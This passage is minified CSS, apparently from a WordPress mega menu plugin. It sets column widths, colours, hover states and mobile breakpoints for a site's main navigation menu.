li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img 